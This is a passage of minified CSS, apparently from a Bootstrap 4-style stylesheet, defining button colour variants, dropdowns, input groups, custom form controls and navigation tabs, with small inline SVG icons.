rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success.nice-select.open:not(:disabled):not(.disabled),.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info.nice-select.open:not(:disabled):not(.disabled),.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning.nice-select.open:not(:disabled):not(.disabled),.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger.nice-select.open:not(:disabled):not(.disabled),.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light.nice-select.open:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark.nice-select.open:not(:disabled):not(.disabled),.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled),.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled),.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled),.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled),.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled),.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled),.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,.dropdown-item.nice-select.open{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.nice-select.open,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.nice-select.open,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active ~ .custom-control-label::before,.custom-control-input.nice-select.open ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-webkit-slider-thumb:active,.custom-range.nice-select.open::-webkit-slider-thumb{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-range-thumb:active,.custom-range.nice-select.open::-moz-range-thumb{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-ms-thumb:active,.custom-range.nice-select.open::-ms-thumb{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 